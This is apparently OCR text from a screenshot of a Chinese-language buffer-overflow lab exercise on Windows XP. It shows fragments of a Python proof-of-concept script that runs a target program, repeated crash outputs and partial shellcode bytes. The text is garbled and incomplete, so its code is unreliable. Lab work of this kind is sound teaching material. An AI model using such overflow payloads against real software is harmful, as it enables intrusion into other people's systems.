 思考题
件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
址(D) C:\Documents and Settings\Administrator
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
打印这个文件
删除这个文件
其它位置
目标程序
我的文档
共享文档
我的电脑
网上邻居
详细信息
poc.py - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
fp.close()
p = os.popen("overflow_exe.exe")
text = p.readlines()
string = "".join(text)
if string == rpwd or string == wpwd:
j+=1
命令提示符 - python poc.py
xe.exe
incorrect password!
C:\Documents and Settings\Administrator\桌面\目标程序\目标程序\思考题>overflow_e
xe.exe
incorrect password!
C:\Documents and Settings\Administrator\桌面\目标程序\目标程序\思考题>python poc
.py
程序运行大约8400次后崩溃!
程序运行大约8200次后崩溃!
程序运行8197次后崩溃!
C:\Documents and Settings\Administrator\桌面\目标程序\目标程序\思考题>python poc
.py
程序运行大约8400次后崩溃!
程序运行大约8200次后崩溃!
程序运行8197次后崩溃!
C:\Documents and Settings\Administrator\桌面\目标程序\目标程序\思考题>python poc
.py
程序运行大约8400次后崩溃!
程序运行大约8200次后崩溃!
程序运行8197次后崩溃!
bupt1022
bupt1022
确定
8B\xC4\x53\x50\x50\x53\x
8B\xC4\x53\x50\x50\x53\x
B\xC4\x53\x50\x50\x53\xB
p + shellcode)
fp.close()
p = os.popen("overflow_exe.exe")